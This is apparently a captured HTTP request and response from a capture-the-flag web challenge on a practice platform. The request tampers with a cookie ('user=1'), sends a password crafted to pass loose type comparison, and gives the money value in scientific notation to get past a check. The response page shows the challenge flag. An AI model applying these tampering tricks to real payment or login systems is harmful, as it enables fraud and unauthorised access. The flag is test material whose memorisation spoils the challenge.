 Raw Params Headers Hex
POST
/pay.php?http:%2f%2fed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn%2fpay.p
hp HTTP/1.1
Host: ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn
Connection: close
Referer: http://ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn/pay.php
Cookie:
UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a;
user=1
Upgrade-Insecure-Requests: 1
password=404a&money=1e9
Raw Headers Hex HTML Render
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{3c9f427a-4aef-4765-8c42-3fa6da8f7095}
</br>
</p>
<hr />
</div>
</section>